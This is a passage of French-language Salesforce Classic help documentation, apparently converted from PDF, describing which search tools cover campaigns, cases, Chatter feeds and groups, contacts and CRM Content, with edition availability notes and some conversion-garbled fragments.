

## <span id="page-377-0"></span>CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## Champs de recherche : Campagne





<span id="page-378-0"></span>[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## Champs de recherche : Requête



## itions

 $\sim 10$ 

ponible avec : Salesforce ıssic

ponible avec : **Group** tion, **Professional** Edition, **terprise** Edition, **rformance** Edition, **limited** Edition et **veloper** Edition



<span id="page-379-0"></span>[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## Champs de recherche : Fil Chatter

Pour rechercher des informations dans un fil, utilisez la recherche globale ou la recherche dans un fil. La recherche du menu latéral et la recherche avancée ne sont pas conçues pour des informations dans des fils Chatter.

Remarque: La recherche globale et la recherche dans un fil renvoient les correspondances de noms de fichiers ou de liens partagés dans des publications, mais pas dans des commentaires.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition



#### <span id="page-380-0"></span>CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## Champs de recherche : Groupe Chatter

La recherche du menu latéral et la recherche avancée ne sont pas conçues pour des groupes Chatter. Pour rechercher un groupe Chatter, utilisez la recherche globale ou les outils de recherche de l'onglet Groupes. Les résultats de recherche globale incluent les groupes archivés.



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

**Contract Contract** 

## <span id="page-381-0"></span>Champs de recherche : Accompagnement



#### <span id="page-381-1"></span>CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## Champs de recherche : communauté



# **Contract**

CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## <span id="page-382-0"></span>Champs de recherche : Contact





#### <span id="page-383-0"></span>CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

#### Champs de recherche : Salesforce CRM Content

La recherche du menu latéral et la recherche avancée ne sont pas conçues pour du contenu. Pour rechercher un contenu, utilisez la recherche globale (résultats affichés en tant que fichiers) ou les outils de recherche de l'onglet Contenu.



## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

